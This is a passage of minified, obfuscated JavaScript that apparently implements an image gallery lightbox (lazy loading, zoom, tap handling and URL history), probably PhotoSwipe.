_0xd215x9,_0xd215xa,_0xd215xd,_0xd215xe=_0xd215x4?_0xd215x8[_0xd83f[1337]]:_0xd215x8[_0xd83f[1338]],_0xd215xf=function(){_0xd215x74(_0xd83f[1339]),_0xd215x4?(_0xd215x7[_0xd83f[1340]][_0xd83f[315]](_0xd83f[16]),_0xd215x7[_0xd83f[1226]][_0xd83f[315]](_0xd83f[16])):(_0xd215x5d(1),_0xd215x3&& (_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]),_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1341]),_0xd215x5b(_0xd83f[1339]+ (_0xd215x4?_0xd83f[1342]:_0xd83f[1343]))),_0xd215x5&& _0xd215x5(),_0xd215xa1=  !1};if(!_0xd215xe||  !_0xd215x9 || void(0)=== _0xd215x9[_0xd83f[794]]){return _0xd215x5b(_0xd83f[1339]+ (_0xd215x4?_0xd83f[1344]:_0xd83f[1345])),_0xd215x12= _0xd215x1[_0xd83f[1223]],_0xd215x64(_0xd215x4d,_0xd215x1[_0xd83f[1233]]),_0xd215x5f(),_0xd215x2[_0xd83f[16]][_0xd83f[1162]]= _0xd215x4?0:1,_0xd215x5d(1),void((_0xd215xe?setTimeout(function(){_0xd215xf()},_0xd215xe):_0xd215xf()))};_0xd215xa= _0xd215xb,_0xd215xd= !_0xd215x7[_0xd83f[1228]][_0xd83f[720]]|| _0xd215x7[_0xd83f[1228]][_0xd83f[1346]] || _0xd215x8[_0xd83f[1347]],_0xd215x1[_0xd83f[1348]]&& (_0xd215x1[_0xd83f[1348]][_0xd83f[16]][_0xd83f[1349]]= _0xd83f[119]),_0xd215x4|| (_0xd215x12= _0xd215x9[_0xd83f[1245]]/ _0xd215x1[_0xd83f[1245]],_0xd215x4d[_0xd83f[794]]= _0xd215x9[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x9[_0xd83f[1000]]- _0xd215x2d,_0xd215x7[_0xd215xd?_0xd83f[1340]:_0xd83f[1226]][_0xd83f[16]][_0xd83f[1162]]= 0.001,_0xd215x5f()),_0xd215x75(_0xd83f[1339]),_0xd215x4&&  !_0xd215xa&& _0xd215x6[_0xd83f[1350]](_0xd215x2,_0xd83f[1341]),_0xd215xd&& (_0xd215x4?_0xd215x6[(_0xd215xa?_0xd83f[207]:_0xd83f[135])+ _0xd83f[1352]](_0xd215x2,_0xd83f[1351]):setTimeout(function(){_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1351])},30)),_0xd215x9e= setTimeout(function(){if(_0xd215x5b(_0xd83f[1339]+ (_0xd215x4?_0xd83f[1344]:_0xd83f[1345])),_0xd215x4){var _0xd215x3=_0xd215x9[_0xd83f[1245]]/ _0xd215x1[_0xd83f[1245]],_0xd215x5={x:_0xd215x4d[_0xd83f[794]],y:_0xd215x4d[_0xd83f[1000]]},_0xd215x7=_0xd215x12,_0xd215x8=_0xd215x47,_0xd215xb=function(_0xd215x1){1=== _0xd215x1?(_0xd215x12= _0xd215x3,_0xd215x4d[_0xd83f[794]]= _0xd215x9[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x9[_0xd83f[1000]]- _0xd215x2f):(_0xd215x12= (_0xd215x3- _0xd215x7)* _0xd215x1+ _0xd215x7,_0xd215x4d[_0xd83f[794]]= (_0xd215x9[_0xd83f[794]]- _0xd215x5[_0xd83f[794]])* _0xd215x1+ _0xd215x5[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= (_0xd215x9[_0xd83f[1000]]- _0xd215x2f- _0xd215x5[_0xd83f[1000]])* _0xd215x1+ _0xd215x5[_0xd83f[1000]]),_0xd215x5f(),_0xd215xd?_0xd215x2[_0xd83f[16]][_0xd83f[1162]]= 1- _0xd215x1:_0xd215x5d(_0xd215x8- _0xd215x1* _0xd215x8)};_0xd215xa?_0xd215x77(_0xd83f[1339],0,1,_0xd215xe,_0xd215x6[_0xd83f[1293]][_0xd83f[1292]][_0xd83f[1291]],_0xd215xb,_0xd215xf):(_0xd215xb(1),_0xd215x9e= setTimeout(_0xd215xf,_0xd215xe+ 20))}else {_0xd215x12= _0xd215x1[_0xd83f[1223]],_0xd215x64(_0xd215x4d,_0xd215x1[_0xd83f[1233]]),_0xd215x5f(),_0xd215x5d(1),_0xd215xd?_0xd215x2[_0xd83f[16]][_0xd83f[1162]]= 1:_0xd215x5d(1),_0xd215x9e= setTimeout(_0xd215xf,_0xd215xe+ 20)}},_0xd215x4?25:90)},_0xd215xa5={},_0xd215xa6=[],_0xd215xa7={index:0,errorMsg:_0xd83f[1353],forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return _0xd215x9f[_0xd83f[7]]}},_0xd215xa8=function(){return {center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},_0xd215xa9=function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=_0xd215x1[_0xd83f[1280]];_0xd215x4[_0xd83f[857]][_0xd83f[794]]= Math[_0xd83f[592]]((_0xd215xa5[_0xd83f[794]]- _0xd215x2)/ 2),_0xd215x4[_0xd83f[857]][_0xd83f[1000]]= Math[_0xd83f[592]]((_0xd215xa5[_0xd83f[1000]]- _0xd215x3)/ 2)+ _0xd215x1[_0xd83f[1354]][_0xd83f[220]],_0xd215x4[_0xd83f[371]][_0xd83f[794]]= _0xd215x2> _0xd215xa5[_0xd83f[794]]?Math[_0xd83f[592]](_0xd215xa5[_0xd83f[794]]- _0xd215x2):_0xd215x4[_0xd83f[857]][_0xd83f[794]],_0xd215x4[_0xd83f[371]][_0xd83f[1000]]= _0xd215x3> _0xd215xa5[_0xd83f[1000]]?Math[_0xd83f[592]](_0xd215xa5[_0xd83f[1000]]- _0xd215x3)+ _0xd215x1[_0xd83f[1354]][_0xd83f[220]]:_0xd215x4[_0xd83f[857]][_0xd83f[1000]],_0xd215x4[_0xd83f[212]][_0xd83f[794]]= _0xd215x2> _0xd215xa5[_0xd83f[794]]?0:_0xd215x4[_0xd83f[857]][_0xd83f[794]],_0xd215x4[_0xd83f[212]][_0xd83f[1000]]= _0xd215x3> _0xd215xa5[_0xd83f[1000]]?_0xd215x1[_0xd83f[1354]][_0xd83f[220]]:_0xd215x4[_0xd83f[857]][_0xd83f[1000]]},_0xd215xaa=function(_0xd215x1,_0xd215x2,_0xd215x3){if(_0xd215x1[_0xd83f[720]]&&  !_0xd215x1[_0xd83f[1346]]){var _0xd215x4=!_0xd215x3;if(_0xd215x4&& (_0xd215x1[_0xd83f[1354]]|| (_0xd215x1[_0xd83f[1354]]= {top:0,bottom:0}),_0xd215x5b(_0xd83f[1355],_0xd215x1)),_0xd215xa5[_0xd83f[794]]= _0xd215x2[_0xd83f[794]],_0xd215xa5[_0xd83f[1000]]= _0xd215x2[_0xd83f[1000]]- _0xd215x1[_0xd83f[1354]][_0xd83f[220]]- _0xd215x1[_0xd83f[1354]][_0xd83f[347]],_0xd215x4){var _0xd215x5=_0xd215xa5[_0xd83f[794]]/ _0xd215x1[_0xd83f[1245]],_0xd215x6=_0xd215xa5[_0xd83f[1000]]/ _0xd215x1[_0xd83f[1251]];_0xd215x1[_0xd83f[1229]]= _0xd215x5< _0xd215x6?_0xd215x5:_0xd215x6;var _0xd215x7=_0xd215x8[_0xd83f[1278]];_0xd83f[1356]=== _0xd215x7?_0xd215x3= 1:_0xd83f[1224]=== _0xd215x7&& (_0xd215x3= _0xd215x1[_0xd83f[1229]]),_0xd215x3> 1&& (_0xd215x3= 1),_0xd215x1[_0xd83f[1223]]= _0xd215x3,_0xd215x1[_0xd83f[1280]]|| (_0xd215x1[_0xd83f[1280]]= _0xd215xa8())};if(!_0xd215x3){return};return _0xd215xa9(_0xd215x1,_0xd215x1[_0xd83f[1245]]* _0xd215x3,_0xd215x1[_0xd83f[1251]]* _0xd215x3),_0xd215x4&& _0xd215x3=== _0xd215x1[_0xd83f[1223]]&& (_0xd215x1[_0xd83f[1233]]= _0xd215x1[_0xd83f[1280]][_0xd83f[857]]),_0xd215x1[_0xd83f[1280]]};return _0xd215x1[_0xd83f[1245]]= _0xd215x1[_0xd83f[1251]]= 0,_0xd215x1[_0xd83f[1223]]= _0xd215x1[_0xd83f[1229]]= 1,_0xd215x1[_0xd83f[1280]]= _0xd215xa8(),_0xd215x1[_0xd83f[1233]]= _0xd215x1[_0xd83f[1280]][_0xd83f[857]],_0xd215x1[_0xd83f[1280]]},_0xd215xab=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6){_0xd215x2[_0xd83f[1346]]|| _0xd215x4&& (_0xd215x2[_0xd83f[1357]]=  !0,_0xd215xae(_0xd215x2,_0xd215x4,_0xd215x2=== _0xd215x7[_0xd83f[1228]]&& _0xd215x56),_0xd215x3[_0xd83f[528]](_0xd215x4),_0xd215x6&& setTimeout(function(){_0xd215x2&& _0xd215x2[_0xd83f[1358]]&& _0xd215x2[_0xd83f[1359]]&& (_0xd215x2[_0xd83f[1359]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],_0xd215x2[_0xd83f[1359]]= null)},500))},_0xd215xac=function(_0xd215x1){_0xd215x1[_0xd83f[1360]]=  !0,_0xd215x1[_0xd83f[1358]]=  !1;var _0xd215x2=_0xd215x1[_0xd83f[473]]= _0xd215x6[_0xd83f[1192]](_0xd83f[1361],_0xd83f[473]),_0xd215x3=function(){_0xd215x1[_0xd83f[1360]]=  !1,_0xd215x1[_0xd83f[1358]]=  !0,_0xd215x1[_0xd83f[1362]]?_0xd215x1[_0xd83f[1362]](_0xd215x1):_0xd215x1[_0xd83f[473]]= null,_0xd215x2[_0xd83f[717]]= _0xd215x2[_0xd83f[718]]= null,_0xd215x2= null};return _0xd215x2[_0xd83f[717]]= _0xd215x3,_0xd215x2[_0xd83f[718]]= function(){_0xd215x1[_0xd83f[1346]]=  !0,_0xd215x3()},_0xd215x2[_0xd83f[720]]= _0xd215x1[_0xd83f[720]],_0xd215x2},_0xd215xad=function(_0xd215x1,_0xd215x2){if(_0xd215x1[_0xd83f[720]]&& _0xd215x1[_0xd83f[1346]]&& _0xd215x1[_0xd83f[1232]]){return _0xd215x2&& (_0xd215x1[_0xd83f[1232]][_0xd83f[134]]= _0xd83f[20]),_0xd215x1[_0xd83f[1232]][_0xd83f[134]]= _0xd215x8[_0xd83f[1364]][_0xd83f[487]](_0xd83f[1363],_0xd215x1[_0xd83f[720]]),!0}},_0xd215xae=function(_0xd215x1,_0xd215x2,_0xd215x3){if(_0xd215x1[_0xd83f[720]]){_0xd215x2|| (_0xd215x2= _0xd215x1[_0xd83f[1232]][_0xd83f[1365]]);var _0xd215x4=_0xd215x3?_0xd215x1[_0xd83f[1245]]:Math[_0xd83f[592]](_0xd215x1[_0xd83f[1245]]* _0xd215x1[_0xd83f[1229]]),_0xd215x5=_0xd215x3?_0xd215x1[_0xd83f[1251]]:Math[_0xd83f[592]](_0xd215x1[_0xd83f[1251]]* _0xd215x1[_0xd83f[1229]]);_0xd215x1[_0xd83f[1359]]&&  !_0xd215x1[_0xd83f[1358]]&& (_0xd215x1[_0xd83f[1359]][_0xd83f[16]][_0xd83f[305]]= _0xd215x4+ _0xd83f[18],_0xd215x1[_0xd83f[1359]][_0xd83f[16]][_0xd83f[15]]= _0xd215x5+ _0xd83f[18]),_0xd215x2[_0xd83f[16]][_0xd83f[305]]= _0xd215x4+ _0xd83f[18],_0xd215x2[_0xd83f[16]][_0xd83f[15]]= _0xd215x5+ _0xd83f[18]}},_0xd215xaf=function(){if(_0xd215xa6[_0xd83f[7]]){for(var _0xd215x1,_0xd215x2=0;_0xd215x2< _0xd215xa6[_0xd83f[7]];_0xd215x2++){(_0xd215x1= _0xd215xa6[_0xd215x2])[_0xd83f[1091]][_0xd83f[1045]]=== _0xd215x1[_0xd83f[1045]]&& _0xd215xab(_0xd215x1[_0xd83f[1045]],_0xd215x1[_0xd83f[1366]],_0xd215x1[_0xd83f[1367]],_0xd215x1[_0xd83f[473]],!1,_0xd215x1[_0xd83f[1368]])};_0xd215xa6= []}};_0xd215x57(_0xd83f[1369],{publicMethods:{lazyLoadItem:function(_0xd215x1){_0xd215x1= _0xd215x58(_0xd215x1);var _0xd215x2=_0xd215xa2(_0xd215x1);_0xd215x2&& (!_0xd215x2[_0xd83f[1358]]&&  !_0xd215x2[_0xd83f[1360]] || _0xd215x17)&& (_0xd215x5b(_0xd83f[1370],_0xd215x1,_0xd215x2),_0xd215x2[_0xd83f[720]]&& _0xd215xac(_0xd215x2))},initController:function(){_0xd215x6[_0xd83f[511]](_0xd215x8,_0xd215xa7,!0),_0xd215x7[_0xd83f[1371]]= _0xd215x9f= _0xd215x4,_0xd215xa2= _0xd215x7[_0xd83f[1372]],3> (_0xd215xa3= _0xd215x8[_0xd83f[1373]])()&& (_0xd215x8[_0xd83f[1235]]=  !1),_0xd215x5a(_0xd83f[1374],function(_0xd215x1){var _0xd215x2,_0xd215x3=_0xd215x8[_0xd83f[1375]],_0xd215x4=null=== _0xd215x1|| _0xd215x1>= 0,_0xd215x5=Math[_0xd83f[212]](_0xd215x3[0],_0xd215xa3()),_0xd215x6=Math[_0xd83f[212]](_0xd215x3[1],_0xd215xa3());for(_0xd215x2= 1;_0xd215x2<= (_0xd215x4?_0xd215x6:_0xd215x5);_0xd215x2++){_0xd215x7[_0xd83f[1376]](_0xd215xc+ _0xd215x2)};for(_0xd215x2= 1;_0xd215x2<= (_0xd215x4?_0xd215x5:_0xd215x6);_0xd215x2++){_0xd215x7[_0xd83f[1376]](_0xd215xc- _0xd215x2)}}),_0xd215x5a(_0xd83f[1335],function(){_0xd215x7[_0xd83f[1228]][_0xd83f[1335]]= _0xd215x8[_0xd83f[1336]]&& _0xd215x8[_0xd83f[1336]](_0xd215xc)}),_0xd215x5a(_0xd83f[1315],_0xd215xaf),_0xd215x5a(_0xd83f[1377],_0xd215xaf),_0xd215x5a(_0xd83f[90],function(){for(var _0xd215x1,_0xd215x2=0;_0xd215x2< _0xd215x9f[_0xd83f[7]];_0xd215x2++){(_0xd215x1= _0xd215x9f[_0xd215x2])[_0xd83f[1232]]&& (_0xd215x1[_0xd83f[1232]]= null),_0xd215x1[_0xd83f[1359]]&& (_0xd215x1[_0xd83f[1359]]= null),_0xd215x1[_0xd83f[473]]&& (_0xd215x1[_0xd83f[473]]= null),_0xd215x1[_0xd83f[1378]]&& (_0xd215x1[_0xd83f[1378]]= null),_0xd215x1[_0xd83f[1346]]&& (_0xd215x1[_0xd83f[1358]]= _0xd215x1[_0xd83f[1346]]=  !1)};_0xd215xa6= null})},getItemAt:function(_0xd215x1){return _0xd215x1>= 0&& void(0)!== _0xd215x9f[_0xd215x1]&& _0xd215x9f[_0xd215x1]},allowProgressiveImg:function(){return _0xd215x8[_0xd83f[1379]]||  !_0xd215x29|| _0xd215x8[_0xd83f[1240]]|| screen[_0xd83f[305]]> 1200},setContent:function(_0xd215x1,_0xd215x2){_0xd215x8[_0xd83f[1235]]&& (_0xd215x2= _0xd215x58(_0xd215x2));var _0xd215x3=_0xd215x7[_0xd83f[1372]](_0xd215x1[_0xd83f[1045]]);_0xd215x3&& (_0xd215x3[_0xd83f[1232]]= null);var _0xd215x4,_0xd215x5=_0xd215x7[_0xd83f[1372]](_0xd215x2);if(_0xd215x5){_0xd215x5b(_0xd83f[1370],_0xd215x2,_0xd215x5),_0xd215x1[_0xd83f[1045]]= _0xd215x2,_0xd215x1[_0xd83f[1366]]= _0xd215x5;var _0xd215xa=_0xd215x5[_0xd83f[1232]]= _0xd215x6[_0xd83f[1192]](_0xd83f[1380]);if(!_0xd215x5[_0xd83f[720]]&& _0xd215x5[_0xd83f[1381]] && (_0xd215x5[_0xd83f[1381]][_0xd83f[46]]?_0xd215xa[_0xd83f[528]](_0xd215x5[_0xd83f[1381]]):_0xd215xa[_0xd83f[134]]= _0xd215x5[_0xd83f[1381]]),_0xd215xad(_0xd215x5),_0xd215xaa(_0xd215x5,_0xd215x4e),!_0xd215x5[_0xd83f[720]]|| _0xd215x5[_0xd83f[1346]] || _0xd215x5[_0xd83f[1358]]){_0xd215x5[_0xd83f[720]]&&  !_0xd215x5[_0xd83f[1346]]&& ((_0xd215x4= _0xd215x6[_0xd83f[1192]](_0xd83f[1361],_0xd83f[473]))[_0xd83f[16]][_0xd83f[1162]]= 1,_0xd215x4[_0xd83f[720]]= _0xd215x5[_0xd83f[720]],_0xd215xae(_0xd215x5,_0xd215x4),_0xd215xab(_0xd215x2,_0xd215x5,_0xd215xa,_0xd215x4))}else {if(_0xd215x5[_0xd83f[1362]]= function(_0xd215x3){if(_0xd215x9){if(_0xd215x1&& _0xd215x1[_0xd83f[1045]]=== _0xd215x2){if(_0xd215xad(_0xd215x3,!0)){return _0xd215x3[_0xd83f[1362]]= _0xd215x3[_0xd83f[473]]= null,_0xd215xaa(_0xd215x3,_0xd215x4e),_0xd215x60(_0xd215x3),void((_0xd215x1[_0xd83f[1045]]=== _0xd215xc&& _0xd215x7[_0xd83f[1382]]()))};_0xd215x3[_0xd83f[1357]]?!_0xd215xa1&& _0xd215x3[_0xd83f[1359]] && (_0xd215x3[_0xd83f[1359]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],_0xd215x3[_0xd83f[1359]]= null):_0xd215x30[_0xd83f[831]]&& (_0xd215x43|| _0xd215xa1)?_0xd215xa6[_0xd83f[34]]({item:_0xd215x3,baseDiv:_0xd215xa,img:_0xd215x3[_0xd83f[473]],index:_0xd215x2,holder:_0xd215x1,clearPlaceholder:!0}):_0xd215xab(_0xd215x2,_0xd215x3,_0xd215xa,_0xd215x3[_0xd83f[473]],_0xd215x43|| _0xd215xa1,!0)};_0xd215x3[_0xd83f[1362]]= null,_0xd215x3[_0xd83f[473]]= null,_0xd215x5b(_0xd83f[1383],_0xd215x2,_0xd215x3)}},_0xd215x6[_0xd83f[1191]][_0xd83f[831]]){var _0xd215xb=_0xd83f[1384];_0xd215xb+= _0xd215x5[_0xd83f[1385]]?_0xd83f[20]:_0xd83f[1386];var _0xd215xd=_0xd215x6[_0xd83f[1192]](_0xd215xb,_0xd215x5[_0xd83f[1385]]?_0xd83f[473]:_0xd83f[20]);_0xd215x5[_0xd83f[1385]]&& (_0xd215xd[_0xd83f[720]]= _0xd215x5[_0xd83f[1385]]),_0xd215xae(_0xd215x5,_0xd215xd),_0xd215xa[_0xd83f[528]](_0xd215xd),_0xd215x5[_0xd83f[1359]]= _0xd215xd};_0xd215x5[_0xd83f[1360]]|| _0xd215xac(_0xd215x5),_0xd215x7[_0xd83f[1387]]()&& (!_0xd215xa0&& _0xd215x30[_0xd83f[831]]?_0xd215xa6[_0xd83f[34]]({item:_0xd215x5,baseDiv:_0xd215xa,img:_0xd215x5[_0xd83f[473]],index:_0xd215x2,holder:_0xd215x1}):_0xd215xab(_0xd215x2,_0xd215x5,_0xd215xa,_0xd215x5[_0xd83f[473]],!0,!0))};_0xd215xa0|| _0xd215x2!== _0xd215xc?_0xd215x60(_0xd215x5):(_0xd215x42= _0xd215xa[_0xd83f[16]],_0xd215xa4(_0xd215x5,_0xd215x4|| _0xd215x5[_0xd83f[473]])),_0xd215x1[_0xd83f[1388]][_0xd83f[134]]= _0xd83f[20],_0xd215x1[_0xd83f[1388]][_0xd83f[528]](_0xd215xa)}else {_0xd215x1[_0xd83f[1388]][_0xd83f[134]]= _0xd83f[20]}},cleanSlide:function(_0xd215x1){_0xd215x1[_0xd83f[473]]&& (_0xd215x1[_0xd83f[473]][_0xd83f[717]]= _0xd215x1[_0xd83f[473]][_0xd83f[718]]= null),_0xd215x1[_0xd83f[1358]]= _0xd215x1[_0xd83f[1360]]= _0xd215x1[_0xd83f[473]]= _0xd215x1[_0xd83f[1357]]=  !1}}});var _0xd215xb0,_0xd215xb1,_0xd215xb2={},_0xd215xb3=function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=document[_0xd83f[1390]](_0xd83f[1389]),_0xd215x5={origEvent:_0xd215x1,target:_0xd215x1[_0xd83f[72]],releasePoint:_0xd215x2,pointerType:_0xd215x3|| _0xd83f[1032]};_0xd215x4[_0xd83f[1392]](_0xd83f[1391],!0,!0,_0xd215x5),_0xd215x1[_0xd83f[72]][_0xd83f[128]](_0xd215x4)};_0xd215x57(_0xd83f[1393],{publicMethods:{initTap:function(){_0xd215x5a(_0xd83f[1272],_0xd215x7[_0xd83f[1394]]),_0xd215x5a(_0xd83f[1283],_0xd215x7[_0xd83f[1395]]),_0xd215x5a(_0xd83f[90],function(){_0xd215xb2= {},_0xd215xb0= null})},onTapStart:function(_0xd215x1){_0xd215x1[_0xd83f[7]]> 1&& (clearTimeout(_0xd215xb0),_0xd215xb0= null)},onTapRelease:function(_0xd215x1,_0xd215x2){if(_0xd215x2&&  !_0xd215x3b&&  !_0xd215x39&&  !_0xd215x73){var _0xd215x3,_0xd215x4,_0xd215x5=_0xd215x2;if(_0xd215xb0&& (clearTimeout(_0xd215xb0),_0xd215xb0= null,_0xd215x3= _0xd215x5,_0xd215x4= _0xd215xb2,25> Math[_0xd83f[905]](_0xd215x3[_0xd83f[794]]- _0xd215x4[_0xd83f[794]])&& 25> Math[_0xd83f[905]](_0xd215x3[_0xd83f[1000]]- _0xd215x4[_0xd83f[1000]]))){return void(_0xd215x5b(_0xd83f[1396],_0xd215x5))};if(_0xd83f[1281]=== _0xd215x2[_0xd83f[69]]){return void(_0xd215xb3(_0xd215x1,_0xd215x2,_0xd83f[1281]))};if(_0xd83f[1397]=== _0xd215x1[_0xd83f[72]][_0xd83f[46]][_0xd83f[1210]]()|| _0xd215x6[_0xd83f[1184]](_0xd215x1[_0xd83f[72]],_0xd83f[1398])){return void(_0xd215xb3(_0xd215x1,_0xd215x2))};_0xd215x64(_0xd215xb2,_0xd215x5),_0xd215xb0= setTimeout(function(){_0xd215xb3(_0xd215x1,_0xd215x2),_0xd215xb0= null},300)}}}}),_0xd215x57(_0xd83f[1399],{publicMethods:{initDesktopZoom:function(){_0xd215x2e|| (_0xd215x29?_0xd215x5a(_0xd83f[1240],function(){_0xd215x7[_0xd83f[1400]]()}):_0xd215x7[_0xd83f[1400]](!0))},setupDesktopZoom:function(_0xd215x1){_0xd215xb1= {};var _0xd215x3=_0xd83f[1401];_0xd215x5a(_0xd83f[1243],function(){_0xd215x6[_0xd83f[43]](_0xd215x2,_0xd215x3,_0xd215x7[_0xd83f[1402]])}),_0xd215x5a(_0xd83f[1244],function(){_0xd215xb1&& _0xd215x6[_0xd83f[1237]](_0xd215x2,_0xd215x3,_0xd215x7[_0xd83f[1402]])}),_0xd215x7[_0xd83f[1403]]=  !1;var _0xd215x4,_0xd215x5=function(){_0xd215x7[_0xd83f[1403]]&& (_0xd215x6[_0xd83f[1350]](_0xd215x2,_0xd83f[1404]),_0xd215x7[_0xd83f[1403]]=  !1),_0xd215x12< 1?_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1405]):_0xd215x6[_0xd83f[1350]](_0xd215x2,_0xd83f[1405]),_0xd215x8()},_0xd215x8=function(){_0xd215x4&& (_0xd215x6[_0xd83f[1350]](_0xd215x2,_0xd83f[1406]),_0xd215x4=  !1)};_0xd215x5a(_0xd83f[58],_0xd215x5),_0xd215x5a(_0xd83f[1407],_0xd215x5),_0xd215x5a(_0xd83f[955],function(){_0xd215x7[_0xd83f[1403]]&& (_0xd215x4=  !0,_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1406]))}),_0xd215x5a(_0xd83f[976],_0xd215x8),_0xd215x1|| _0xd215x5()},handleMouseWheel:function(_0xd215x1){if(_0xd215x12<= _0xd215x7[_0xd83f[1228]][_0xd83f[1229]]){return _0xd215x8[_0xd83f[426]]&& (!_0xd215x8[_0xd83f[1408]]|| _0xd215x73 || _0xd215x38?_0xd215x1[_0xd83f[89]]():_0xd215x1e&& Math[_0xd83f[905]](_0xd215x1[_0xd83f[1409]])> 2&& (_0xd215xb=  !0,_0xd215x7[_0xd83f[249]]())),!0};if(_0xd215x1[_0xd83f[253]](),_0xd215xb1[_0xd83f[794]]= 0,_0xd83f[1410] in  _0xd215x1){1=== _0xd215x1[_0xd83f[1411]]?(_0xd215xb1[_0xd83f[794]]= 18* _0xd215x1[_0xd83f[1410]],_0xd215xb1[_0xd83f[1000]]= 18* _0xd215x1[_0xd83f[1409]]):(_0xd215xb1[_0xd83f[794]]= _0xd215x1[_0xd83f[1410]],_0xd215xb1[_0xd83f[1000]]= _0xd215x1[_0xd83f[1409]])}else {if(_0xd83f[1412] in  _0xd215x1){_0xd215x1[_0xd83f[1413]]&& (_0xd215xb1[_0xd83f[794]]= -0.16* _0xd215x1[_0xd83f[1413]]),_0xd215x1[_0xd83f[1414]]?_0xd215xb1[_0xd83f[1000]]= -0.16* _0xd215x1[_0xd83f[1414]]:_0xd215xb1[_0xd83f[1000]]= -0.16* _0xd215x1[_0xd83f[1412]]}else {if(!(_0xd83f[98] in  _0xd215x1)){return};_0xd215xb1[_0xd83f[1000]]= _0xd215x1[_0xd83f[98]]}};_0xd215x6a(_0xd215x12,!0);var _0xd215x2=_0xd215x4d[_0xd83f[794]]- _0xd215xb1[_0xd83f[794]],_0xd215x3=_0xd215x4d[_0xd83f[1000]]- _0xd215xb1[_0xd83f[1000]];(_0xd215x8[_0xd83f[426]]|| _0xd215x2<= _0xd215x41[_0xd83f[212]][_0xd83f[794]]&& _0xd215x2>= _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& _0xd215x3<= _0xd215x41[_0xd83f[212]][_0xd83f[1000]]&& _0xd215x3>= _0xd215x41[_0xd83f[371]][_0xd83f[1000]])&& _0xd215x1[_0xd83f[89]](),_0xd215x7[_0xd83f[1415]](_0xd215x2,_0xd215x3)},toggleDesktopZoom:function(_0xd215x1){_0xd215x1= _0xd215x1|| {x:_0xd215x4e[_0xd83f[794]]/ 2+ _0xd215x50[_0xd83f[794]],y:_0xd215x4e[_0xd83f[1000]]/ 2+ _0xd215x50[_0xd83f[1000]]};var _0xd215x3=_0xd215x8[_0xd83f[1416]](!0,_0xd215x7[_0xd83f[1228]]),_0xd215x4=_0xd215x12=== _0xd215x3;_0xd215x7[_0xd83f[1403]]=  !_0xd215x4,_0xd215x7[_0xd83f[1316]](_0xd215x4?_0xd215x7[_0xd83f[1228]][_0xd83f[1223]]:_0xd215x3,_0xd215x1,333),_0xd215x6[(_0xd215x4?_0xd83f[207]:_0xd83f[135])+ _0xd83f[1352]](_0xd215x2,_0xd83f[1404])}}});var _0xd215xb4,_0xd215xb5,_0xd215xb6,_0xd215xb7,_0xd215xb8,_0xd215xb9,_0xd215xba,_0xd215xbb,_0xd215xbc,_0xd215xbd,_0xd215xbe,_0xd215xbf,_0xd215xc0={history:!0,galleryUID:1},_0xd215xc1=function(){return _0xd215xbe[_0xd83f[277]][_0xd83f[506]](1)},_0xd215xc2=function(){_0xd215xb4&& clearTimeout(_0xd215xb4),_0xd215xb6&& clearTimeout(_0xd215xb6)},_0xd215xc3=function(){var _0xd215x1=_0xd215xc1(),_0xd215x2={};if(_0xd215x1[_0xd83f[7]]< 5){return _0xd215x2};var _0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[490]](_0xd83f[1417]);for(_0xd215x3= 0;_0xd215x3< _0xd215x4[_0xd83f[7]];_0xd215x3++){if(_0xd215x4[_0xd215x3]){var _0xd215x5=_0xd215x4[_0xd215x3][_0xd83f[490]](_0xd83f[1418]);_0xd215x5[_0xd83f[7]]< 2|| (_0xd215x2[_0xd215x5[0]]= _0xd215x5[1])}};if(_0xd215x8[_0xd83f[1419]]){var _0xd215x6=_0xd215x2[_0xd83f[1420]];for(_0xd215x2[_0xd83f[1420]]= 0,_0xd215x3= 0;_0xd215x3< _0xd215x9f[_0xd83f[7]];_0xd215x3++){if(_0xd215x9f[_0xd215x3][_0xd83f[1420]]=== _0xd215x6){_0xd215x2[_0xd83f[1420]]= _0xd215x3;break}}}else {_0xd215x2[_0xd83f[1420]]= parseInt(_0xd215x2[_0xd83f[1420]],10)- 1};return _0xd215x2[_0xd83f[1420]]< 0&& (_0xd215x2[_0xd83f[1420]]= 0),_0xd215x2},_0xd215xc4=function _0xd215x1(){if(_0xd215xb6&& clearTimeout(_0xd215xb6),_0xd215x73|| _0xd215x38){_0xd215xb6= setTimeout(_0xd215x1,500)}else {_0xd215xb7?clearTimeout(_0xd215xb5):_0xd215xb7=  !0;var _0xd215x2=_0xd215xc+ 1,_0xd215x3=_0xd215xa2(_0xd215xc);_0xd215x3[_0xd83f[51]](_0xd83f[1420])&& (_0xd215x2= _0xd215x3[_0xd83f[1420]]);var _0xd215x4=_0xd215xba+ _0xd83f[1421]+ _0xd215x8[_0xd83f[1422]]+ _0xd83f[1423]+ _0xd215x2;_0xd215xbb|| -1=== _0xd215xbe[_0xd83f[277]][_0xd83f[53]](_0xd215x4) && (_0xd215xbd=  !0);var _0xd215x5=_0xd215xbe[_0xd83f[195]][_0xd83f[490]](_0xd83f[111])[0]+ _0xd83f[111]+ _0xd215x4;_0xd215xbf?_0xd83f[111]+ _0xd215x4!== window[_0xd83f[278]][_0xd83f[277]]&& history[_0xd215xbb?_0xd83f[635]:_0xd83f[1424]](_0xd83f[20],document[_0xd83f[551]],_0xd215x5):_0xd215xbb?_0xd215xbe[_0xd83f[487]](_0xd215x5):_0xd215xbe[_0xd83f[277]]= _0xd215x4,_0xd215xbb=  !0,_0xd215xb5= setTimeout(function(){_0xd215xb7=  !1},60)}};_0xd215x57(_0xd83f[1425],{publicMethods:{initHistory:function(){if(_0xd215x6[_0xd83f[511]](_0xd215x8,_0xd215xc0,!0),_0xd215x8[_0xd83f[641]]){_0xd215xbe= window[_0xd83f[278]],_0xd215xbd=  